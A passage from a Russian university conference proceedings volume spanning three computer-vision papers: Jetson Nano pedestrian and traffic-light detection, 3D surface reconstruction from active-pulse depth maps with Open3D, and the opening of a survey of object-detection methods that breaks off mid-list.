Как видно из рисунка выше, модель MobileNet PT вполне неплохо справляется с обнаружением переходящих дорогу пешеходов на расстоянии около 15 м. Точность их обнаружения довольно высока и в большинстве своем превышает 90%. Однако модель не обнаружила всех пешеходов, так как многие из них оказались практически полностью перекрыты

другими людьми. Также не обнаружены люди, находящиеся на расстоянии свыше 30 м в тени здания.

В условиях обычного дневного света точность систем помощи водителю достаточно высока. Однако точность систем помощи водителю сильно снижается ночью и в условиях плохой видимости. Это связано с тем, что в темноте камеры не могут зафиксировать изображения с тем же контрастом, что и днём из-за нехватки света, что существенно снижает их функциональность и точность обнаружения. В результате мы имеем худшие результаты точности на расстоянии, при котором днем модель MobileNet PT показывает хорошие результаты. На рис. 5 изображено обнаружение пешеходов моделью MobileNet PT при условиях низкой освещённости.



Рис. 5. Обнаружение пешеходов при условиях низкой освещенности

Как видно из рис. 5, модель распознала отнюдь не всех пешеходов, а у тех пешеходов, которых смогла обнаружить на расстоянии около 15–20 м, точность обнаружения заметно ниже, нежели при дневном свете.

Для того чтобы повысить эффективность систем помощи водителю в ночное время, современные системы помощи водителю начинают активно использовать технологию инфракрасного видения, теплового зрения, а также используют LIDAR, радары или активно-импульсные телевизионные измерительные системы, которые позволяют обнаруживать объекты, основываясь на их расстоянии и форме [14].

Одной из наиболее важных функций систем помощи водителю является система обнаружения и определения сигнала светофора. Остановка на красный свет является одним из ключевых правил безопасности на дороге. Несоблюдение этого правила может привести к авариям и серьезным повреждениям. Система обнаружения и определения сигнала светофора может помочь водителям становиться более внимательными на дороге и своевременно останавливаться на красный свет, что поможет уменьшить количество аварий.

Модель MobileNet PT, используемая в системе помощи водителю на основе Jetson Nano, была протестирована на способность обнаружения и определения сигнала светофора. На рис. 6 приведена работа модели при обнаружении зеленого сигнала светофора на дистанции около 30, 20 и 10 м.

Из рис. 6 видно, что точность обнаружения сигнала светофора улучшается по мере приближения автомобиля к светофору.





*в* Рис. 6. Обнаружение моделью зеленого сигнала светофора на расстоянии около 30 м (*а*); 20 м (*б*) и 10 м (*в*)

Так, на расстоянии 30 м зеленый сигнал светофора был обнаружен с точностью 78,1%, при приближении до 20 м точность увеличилась до 82,3%, а на дистанции около 10 м составила 89,7%. Также стоит отметить, что модель смогла обнаружить сам светофор лишь на расстоянии 20 и 10 м с точностью 68,7 и 76,2% соответственно.

Однако необходимо отметить, что точность обнаружения сигнала светофора также может зависеть от других факторов, таких как скорость движения автомобиля, в данном случае она была равна около 50 км/ч, размещение светофора, уровень освещенности и прочие факторы. Таким образом, точность обнаружения сигнала светофора системой помощи водителю на разных расстояниях может быть индивидуальной и зависеть от множества факторов.

Также был проведен аналогичный анализ работы модели при обнаружении красного сигнала светофора на дистанции около 30, 20 и 10 м (рис. 7).



Рис. 7. Обнаружение моделью красного сигнала светофора на расстоянии около 30 м (*а*), 20 м (*б*) и 10 м (*в*)

В целом результаты весьма похожи на обнаружение зеленого сигнала светофора. На дистанции около 30 м красный сигнал светофора был обнаружен с точностью 77,2%, при приближении до 20 м точность увеличилась до 84,8%, а на дистанции около 10 м составила 90,3%.

Было протестировано, как модель справляется с ночными видеороликами со светофорами. В обучающем наборе было довольно много изображений, сделанных именно ночью, а тот факт, что светофоры оборудованы светодиодами, которые лучше видны в темное время суток, с самого начала давал надежду на положительный результат.

Результаты обнаружения моделью MobileNet PT зеленого сигнала светофора на видео с ночной съемки приведены на рис. 8.



Рис. 8. Обнаружение моделью зеленого сигнала светофора в условиях низкой освещенности

Как видно из рисунка выше, точность обнаружения осталась на довольно высоком уровне, для двух ближайших светофоров она равняется 87,3 и 92,1%. Также были обнаружены светофоры, которые находятся довольно далеко, но с уже намного менее низкой точностью обнаружения около 70%.

Аналогичное тестирование было проведено для красного сигнала светофора, результаты представлены на рис. 9.



Рис. 9. Обнаружение моделью красного сигнала светофора в условиях низкой освещенности

Из рис. 9 видно, что, как и для зеленого сигнала точность при низкой освещенности не пострадала. Для ближайших светофоров точность равна 93,5 и

88,3%, а для того, что находится дальше, – 77,9%. Однако с красным сигналом может возникнуть проблема, так как задние фары автомобиля иногда имеют схожую круглую форму и красное свечение. В связи с этим вполне возможно ложное срабатывание системы.

#### **Заключение**

Целью данной работы являлось создание прототипа доступной системы помощи водителю на основе микрокомпьютера NVIDIA Jetson Nano. Задача требовала как аппаратного, так и программного решения. Jetson Nano используется совместно с 7-дюймовым дисплеем и камерой Raspberry Pi Camera Module 2. Произведено трансферное обучение модели нейронной сети на уникальном наборе данных для автоматического распознавания светофоров и пешеходов.

После того как система была полностью собрана и готова к запуску, было произведено ее тестирование. Первым было протестировано быстродействие. Как выяснилось, легкая модель MobileNet PT способна работать со скоростью 35 кадр/c при запуске на Jetson Nano, это свидетельствует о ее готовности к работе в реальном времени.

Далее была протестирована точность модели при обнаружении пешеходов, результаты тестов показали, что MobileNet PT хорошо справляется на дистанции до 20 м при разрешении 720p, но чем дальше, тем стремительнее падает точность обнаружения. В ночное время точность системы помощи водителю сильно варьируется в зависимости от условий съемки. В таких условиях точность может снижаться до неприемлемого уровня.

Также было протестировано, насколько хорошо система способна определять сигнал светофора. Результаты тестов показали, что система вполне неплохо определяет зеленый и красный сигналы на дистанции до 30 м, по мере приближения к светофору точность возрастает. В отличие от пешеходов, сигналы светофора не теряют точности обнаружения в условиях низкой освещенности. Главной проблемой могут быть частые ложные обнаружения в связи с задними красными фарами автомобилей.

В экономическом плане система, основанная на Jetson Nano, является наиболее выгодной, в то время как цены на системы помощи водителю находятся в диапазоне от нескольких тысяч до десятков тысяч долларов США. Система, описанная в данной работе, стоит не более 200 долл. Конечно, она еще не доработана, но, как показывают тесты, вполне может стать прототипом действительно эффективной системы. Главная проблема в том, что Jetson Nano не может обеспечить хорошее быстродействие для более новых, точных и в то же время тяжелых моделей. Но опыт, полученный при работе с Jetson Nano, может быть применим при работе с более новыми моделями микрокомпьютеров Jetson, так как все они являются частью одной экосистемы NVIDIA.

Исследование выполнено за счет гранта Российского научного фонда № 21-79-10200 в ТУСУРе.

#### *Литература*

1. Пастушков А.В. Методы и алгоритмы поиска объекта на видеопотоке / А.В. Пастушков, В.Т. Калайда // Сборник научных трудов SWorld. – 2013. – Т. 6, № 3. – С. 38–42.

2. Imagenet classification using binary convolutional neural networks / M. Rastegari, V. Ordonez, J. Redmon, A. Farhadi // European Conference on Computer Vision. – 2016. – РР. 525–542.

3. Saheed B. Optimization and deployment of a deep neural network for image recognition on NVIDIA Jetson gpu // International Research Journal of Modernization in Engineering Technology and Science. – 2021. – РР. 1168–1175.

4. MobileNetV2: Inverted Residuals and Linear Bottlenecks / M. Sandler, A. Howard, M. Zhu, A. Zhmoginov, L. Chen // IEEE Conference on Computer Vision and Pattern Recognition. – USA, Salt Lake City, 2020. – РР. 510–520.

5. Rethinking the Inception Architecture for Computer Vision / C. Szegedy, V. Vanhoucke, S. Ioffe, J. Shlens, Z. Wojna // Computer Vision and Pattern Recognition. – USA, Las Vegas, 2016. – РР. 31–40.

6. Performance Evaluation of the Nvidia Jetson Nano Through a Real-Time Machine Learning Application / S. Valladares, M. Toscano, R. Tufino, V. Paulina, V. Diego // Intelligent Human Systems Integration. – 2021. – РР. 343–349.

7. Implementation of Realtime design of crowd Enumeration via tracking using AI system / M. Kounte, S. Jonnalagadda, S. Sneha, S. Shivani // 2023 International Conference on Intelligent and Innovative Technologies in Computing, Electrical and Electronics (IITCEE). – 2023. – РР. 270–274.

8. Ten years of pedestrian detection, what have we learned? / R. Benenson, M. Omran, J. Hosang, B. Schiele // European Conference on Computer Vision. – Germany, Saarbrucken. – 2014. – РР. 613–627.

9. Zhang S. Filtered channel features for pedestrian detection / S. Zhang, R. Benenson, B. Schiele // IEEE Conference on Computer Vision and Pattern Recognitio. – USA, Boston, 2015. – РР. 1751–1760.

10. Walk S. New features and insights for pedestrian detection / S. Walk, N. Majer, K. Schindler // IEEE Computer Society Conference on Computer Vision and Pattern Recognition. – USA, San Francisco, 2010. – РР. 1030–1037.

11. NVIDIA Corporation. Jetson Nano Developer Kit. [Электронный ресурс]. – Режим доступа: https://developer. nvidia.com/embedded/jetson-nano-developer-kit. (дата обращения: 01.08.2023).

12. Rethinking the Inception Architecture for Computer Vision / C. Szegedy, V. Vanhoucke, S. Ioffe, J. Shlens, Z. Wojna // Computer Vision and Pattern Recognition. – USA, Las Vegas, 2016. – РР. 31–40.

13. Edel G. Exploring of the MobileNet V1 and MobileNet V2 models on NVIDIA Jetson Nano microcomputer / G. Edel, V. Kapustin // Journal of Physics: Conference Series. – 2022. – РР. 331–336.

14. Multi-Area Method of a Depth Map Building with Gain Modulation in Active-Pulse Television Measuring Systems / A.K. Movhan, V.V. Kapustin, M.I. Kuryachiy, E.S. Movchan // 2022 International Siberian Conference on Control and Communications (SIBCON). – Tomsk, 2022. – РР. 1–6.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Эдель Герман Евгеньевич**

Аспирант каф. ТУ ТУСУРа Эл. почта[: german.edel99@gmail.com](mailto:german.edel99@gmail.com)

**Капустин Вячеслав Валериевич** Канд. техн. наук, доцент каф. ТУ ТУСУРа Эл. почта: vk@tu.tusur.ru

УДК 004.925.83

## **И.Д. Мусихин, В.В. Капустин, С.А. Забуга, А. Мовчан**

## **3D-реконструкция поверхностей с использованием активно-импульсной телевизионной измерительной системы**

Рассматривается 3D-реконструкции объектов по карте глубины пространства. Карта глубины, получаемая с помощью активно-импульсной телевизионной измерительной системы, используется для реконструкции 3Dтекстур реальных объектов в их натуральную величину. Приведены примеры полученных 3D-текстур и алгоритм их реконструкции.

**Ключевые слова:** активно-импульсная телевизионная измерительная система, 3D-реконструкция, облако точек, карта глубины, Open3D, Python.

В машинном зрении трехмерная реконструкция – это воспроизведение формы и внешнего вида реальных объектов. Чтобы достигнуть этой цели, модели реальных объектов создаются посредством множества методик [1], одна из которых – воспроизведение объектов из облака точек, полученного с 3D-сенсора [2].

Облако точек можно получить с помощью активного метода (взаимодействуя на объект радиометрически) или пассивного метода (используя датчик для измерения излучения, отраженного объектом).

Целью работы является 3D-реконструкция реальных объектов из карты глубины пространства, полученной с помощью активно-импульсной телевизионной измерительной системы (АИ ТИС) активным методом.

Работа является актуальной, так как с помощью АИ ТИС можно получить карту глубины даже в условиях сложной видимости.

## **Общие сведения об активно-импульсной телевизионной измерительной системе**

АИ ТИС – это телевизионная система, состоящая из инфракрасного импульсного подсвета и электронно-оптического преобразователя (ЭОП), для наблюдения и измерения параметров реальных объектов в сложных условиях. Система основана на импульсном подсвете пространства и стробировании во времени ЭОП [3].

Кадры, поступающие с телевизионной камеры, необходимо делить между собой, а результат деления подставлять в полиномиальную функцию, чтобы получить матрицу расстояний до объектов. Эта матрица является картой глубины пространства, которую можно преобразовать в облако точек [6].

Карта глубины – двумерная матрица, в каждой ячейке которой представлено расстояние до объекта в метрах.

Облако точек – это многомерная матрица, в каждой ее ячейке содержатся положение точки в пространстве, а также дополнительные параметры, например, цвет точки или интенсивность сигнала.

## На рис. 1 приведена фотография АИ ТИС.

**Трёхмерная реконструкция объектов**

Для трёхмерной реконструкции поверхности использовались язык программирования Python и библиотеки NumPy и Open3D.

NumPy – это библиотека Python для научных вычислений, предоставляющая объект массива и различные производные объекты [7].



Рис. 1. Общий вид АИ ТИС

Open3D – это библиотека Python с открытым исходным кодом, которая предоставляет возможность работы с текстурами и облаком точек [8].

Библиотека NumPy использовалась для работы с картой глубины, полученной с помощью АИ ТИС. С помощью библиотеки Open3D производились вычисление облака точек, его фильтрация и рендеринг трехмерных текстур.

Разработанный алгоритм программы для создания текстур из облака точек представлен на рис. 2.

Рассмотрим подробнее алгоритм, приведенный на рис. 2. Вначале производится загрузка карты глубины, полученной с помощью АИ ТИС. Далее создается RGB-D-изображение, состоящее из комбинации цветного изображения и карты глубины.

После создания RGB-D-изображения производится расчет облака точек с учетом значений параметров видеокамеры – так называемой внутренней матрицы камеры, с помощью которой возможно создать облако точек из изображения RGB-D с правильным расстоянием между точками.

Для устранения шумов производится удаление выбросов и расчет нормалей поверхностей. После этого рассчитывается и создается 3D-текстура посредством наложения треугольной сетки на каждые точки. В результате выполнения всех операций, описанных выше, готовая 3D-текстура сохраняется.



Рис. 2. Алгоритм работы программы

На рис. 3 представлена готовая 3D-текстура трех тестовых таблиц, расположенных на расстоянии 10, 15 и 20 м, с наложением исходного изображения в оттенках серого, а на рис. 4 – с наложением псевдораскраски.



Рис. 3. 3D-текстура тестовых таблиц с наложением исходного изображения в оттенках серого

На рис. 5 и 6 представлена 3D-текстура человека с наложением исходного изображения в оттенках серого и с наложением псевдораскраски соответственно.

## *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*



Рис. 4. 3D-текстура тестовых таблиц с наложением псевдораскраски



Рис. 5. 3D-текстура человека с наложением исходного изображения в оттенках серого

### **Заключение**

В результате работы был разработан алгоритм 3D-реконструкции на языке программирования Python с использованием библиотек NumPy и Open3D. Была проведена 3D-реконструкция реальных объектов активным методом с помощью АИ ТИС. Следу-

ет отметить, что полученные 3D-текстуры построены с учетом реальных масштабов и расстояний до объектов.



Рис. 6. 3D-текстура человека с наложением псевдораскраски

Из представленных рисунков следует, что 3Dтекстуры объектов достаточно достоверные, однако присутствуют шумы, которые искажают эти текстуры. Из рисунков также видно, что вокруг объектов находится ореол, это обусловлено особенностью работы АИ ТИС.

Исследование выполнено за счет гранта Российского научного фонда № 21-79-10200 в ТУСУРе.

#### *Литература*

1. Патент № 2791081 C2 Российская Федерация, МПК G06T 7/593. Способ трехмерной реконструкции объекта. № 2021122379: заявл. 30.12.2019: опубл. 02.03.2023 / Ф. Фойерштайн, С. У; заявитель ГРИТВОРЛД ГМБХ.

2. Козлов Д. Алгоритм восстановления поверхности из облака точек на графическом процессоре / Д. Козлов, В. Турлапов // Междунар. конф. по компьютерной

графике и машинному зрению (ГрафиКон'2010). – СПб.: ИТМО, 2010. – С. 263–268.

3. Statistical Analysis and Experimental Evaluation of Active-Pulse Television Measuring Systems Vision Zone Shapes / A. Movchan, V. Kapustin, M. Kuryachiy, E. Chaldina // Journal of Physics: Conference Series. – 2020. – Vol. 1488. – P. 012006. DOI: 10.1088/17426596/1488/ 1/012006/

4. Kapustin V.V., Movchan A.K., Kuryachiy M.I. Vision area parameters analysis for active-pulse televisioncomputing systems // Int. Siberian Conf. Control and Communications (SIBCON), 2017. – PР. 1–4. DOI: 10.1109/sibcon.2017.7998432

5. Multi-Area Range Measurement Method Using Active-Pulse Television Measuring Systems / E.S. Chaldina, A.K. Movchan, V.V. Kapustin, M.I. Kuryachiy // 2020 21st International Conference of Young Specialists on Micro / Nanotechnologies and Electron Devices (EDM), Chemal, Russia. – 2020. – РР. 293–297. DOI: 10.1109/EDM49804. 2020.9153500.

6. Мусихин И.Д. Построение карт глубин в реальном времени с использованием активно-импульсной телевизионной измерительной системы / И.Д. Мусихин, С.А. Забуга, Н.А. Бородина // Матер. изб. докл. междунар. науч.-техн. конф. студентов, аспирантов и молодых учёных «Научная сессия ТУСУР–2023», Томск, 17–19 мая 2023 г. – Томск: В-Спектр, 2023. – Ч. 1. – С. 115–119.

7. NumPy – The fundamental package for scientific computing with Python: официальный сайт NumPy. [Электронный ресурс]. – URL: https://numpy.org/ (дата обращения: 21.09.2023).

8. Open3D – A Modern Library for 3D Data Processing: официальный сайт Open3D [Электронный ресурс]. – URL: http://www.open3d.org/ (дата обращения: 21.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Мусихин Илья Денисович**

Магистрант каф. телевидения и управления (ТУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: musilya333@yandex.ru

#### **Капустин Вячеслав Валериевич**

Канд. техн. наук, доцент каф. ТУ ТУСУРа Эл. почта: vk@tu.tusur.ru

#### **Забуга Сергей Александрович**

Магистрант каф. ТУ ТУСУРа Эл. почта: sergeizabuga@gmail.com

#### **Мовчан Андрей**

Канд. техн. наук, доцент каф. ТУ ТУСУРа Эл. почта: ltaak@tu.tusur.ru

УДК 004.93'1

## **Л.А. Литохин, Д.М. Батенко**

## **Методы автоматического обнаружения объектов**

Производится анализ методов автоматического обнаружения объектов. Рассматриваются методы поиска по шаблону, нейронной сети и метод Виолы–Джонса. Метод был оценен экспериментальным путем, критериями оценки служили быстродействие и эффективность.

**Ключевые слова:** метод Виолы–Джонса, автоматическое обнаружение объектов, компьютерное зрение.

Важными задачами компьютерного зрения являются обнаружение и опознавание объекта слежения.

Целью работы является исследование методов автоматического обнаружения объектов. Работа является актуальной, поскольку автоматическое обнаружение объектов может быть использовано в различных сферах. Результаты исследований могут быть применены в таких сферах, как видеонаблюдение, фотография и создание поисковых алгоритмов.

## **Методы поиска по шаблону**

Детектор прямых линий является алгоритмом, суммирующим яркостные точки на контурном изображении. Суммирование происходит вдоль 13 направлений, задаваемых перпендикулярными векторами из центра изображения. Эти векторы задаются в полярной системе координат длиной и углом с вертикалью. Полученная по итогу функция будет зависеть от двух аргументов: угол и расстояние. По этим значениям определяется количество точек, лежащих вдоль прямой линии, и после происходит сравнение данных точек с шаблонами схожих точек, характерных для конкретного объекта [1].

Детектор углов берет за основу алгоритм определения положения углов по максимумам определителя Гессиана от функции яркости изображения. Данный метод лучше всего работает с прямыми углами, однако в методе используются вторые производные от функции яркости, из-за чего шумы сильно сказываются на результате работы алгоритма.

Детектор окружности основывается на обнаружении кривизны контурных линий. Благодаря этому методу алгоритм может с высокой скоростью обнаруживать геометрические примитивы на изображении: точка, прямая, круг. Однако сопоставление примитивов требует большой вычислительной мощности, потому как алгоритму необходимо учитывать взаимное расположение на изображении примитивов и объектов поиска [2].

## **Метод нейронной сети**

Нейронная сеть – это совокупность отдельных элементов, нейронов, параллельно обрабатывающих поступающий сигнал. Обучение нейронной сети представляет собой постоянное уменьшение среднеквадратичной ошибки. Для минимума ошибки проводится постоянная оптимизация метода поиска, однако каждый конкретный минимум ошибки не сделает общий поиск объекта более оптимизированным.

Для распознавания объекта на изображении нейронная сеть использует наложение поисковой

сетки. Первым этапом будет наложение сетки с высоким уровнем ошибок, после чего, если объект не был найден, будет применена более точная сетка, и так до тех пор, пока не произойдет классификация объекта.

Однако, несмотря на высокую обучаемость сети и точность в её работе, у неё есть существенные недостатки. Нейронная сеть подвержена влиянию шумов, значительно усложняющих процесс определения объектов, делая его долгим и вычислительно сложным. К сожалению, даже без фактора шумов вычислительная сложность у нейронной сети растёт и от числа нейронов, поскольку каждый из них требует вычисления активирующей функции, что делает хорошо обученную нейронную сеть очень требовательной к ресурсам компьютера. Наконец, распознавание объектов на изображениях происходит с недостаточной скоростью для применения в решении задач при реальной скорости потока данных [3].

## **Метод Виолы–Джонса**

В данном методе необходимо вручную предоставлять алгоритму объекты для определения и браковать неверный результат работы, из-за чего этап обучения происходит очень медленно. Метод использует признаки Хаара, быстрое вычисление которых достигается при помощи интегрального представления изображения [5]. Определение объекта происходит с использованием принципа сканирующего окна: окном поиска (так называемое окно сканирования) происходит сканирование изображение, а затем применяется классификатор к положению характерных точек [4].

## **Экспериментальные исследования**

Для исследования используется метод Виолы– Джонса. Все эксперименты проводились на компьютере.

Основные параметры:

- процессор AMD Ryzen 5 3600;
- SSD диск с интерфейсом SATA;
